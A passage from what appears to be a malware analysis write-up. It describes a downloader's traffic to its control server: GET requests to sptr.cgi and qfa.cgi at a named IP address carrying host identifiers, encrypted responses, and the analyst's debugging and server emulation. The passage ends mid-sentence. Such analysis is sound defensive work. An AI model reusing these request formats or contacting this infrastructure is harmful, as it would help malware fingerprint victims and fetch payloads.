User-Agent: MSIE 8.0
Source Port: 1029
-> HTTP 200 OK
Data: 20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
As you can see the Downloader sends 3 HTTP GET requests to the Server to query any data available (InternetQueryDataAvailable() + InternetReadFile()). The request has the following form:
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
The "sptr.cgi" script/pogram is used for initializing a transmission of encrypted data (strings or PE file). After the third request, a HTTP 200 OK response with a string is send back to the Downloader. I guess it takes 3 times, because the malware guy has to give his OK manually, but that's just speculation. During the 3 requests the Thread sleeps for 5 minutes and then again contacts the Server. The string from the response is then used to build the next HTTP GET request:
Contacting 200.106.145.122:
GET /~wong/cgi-bin/qfa.cgi?20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-
<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1030
-> HTTP 200 OK
Data: lAAAAGaj4H0Wq71JzmZRJ9chlqCr+6tYjrBSicQg12cXWOhXlk4ZTwhYo74= (Base64 + RC5/6 + Custom Encoding -> "200.106.145.122", "wong", "FFFFFFFFFS")
The "qfa.cgi" script/program processes all file queries (I guess "qfa" means "query file available") and sends a HTTP 200 OK response with Base64 encoded and encrypted data. The data then gets decrypted in memory and used for the subsequent HTTP requests. I think the first HTTP request to "qfa.cgi" is used to get the Server and folder where the file to be downloaded can be found. During the static analysis I haven't completely understood the decryption scheme (RC5/6 + Custom) by just reading the disassembly (I'm not a crypto guy). I tried to debug and patch the Downloader to feed the appropriate decryption functions with the catched data, but it isn't a trivial task to do that with a multithreaded dll in OllyDbg (1.10). For example I encountered a strange problem by stepping over one of the Windows API functions used by the malware (see http://www.kernelmode.info/forum/viewtopic.php?f=13&t=1915). Fortunately the new OllyDbg (2.01) has some improvements in debugging multithreaded applications. So I finally was able to at least see the decrypted data in memory without understanding the decryption code.
This was possible, because as part of this analysis I have emulated the original web Server by setting up a local Apache web Server (Xampp), coded 3 simple Perl CGI scripts (sptr.cgi, qfa.cgi, mpk.cgi) and patched the malware, so it contacts the local web Server instead of the original. With the new OllyDbg my breakpoints on the Threads to be created where finally hit, so I could have watched the decryption buffers to see the decrypted data. Unfortunately on the dynamic analysis (monitoring network traffic, ...) I was too noisy by accidently using "R136a1" as my Virtual Machine's Windows computer name which gets send to the Server. It seems that the malware guy(s) found my Blog and
9/13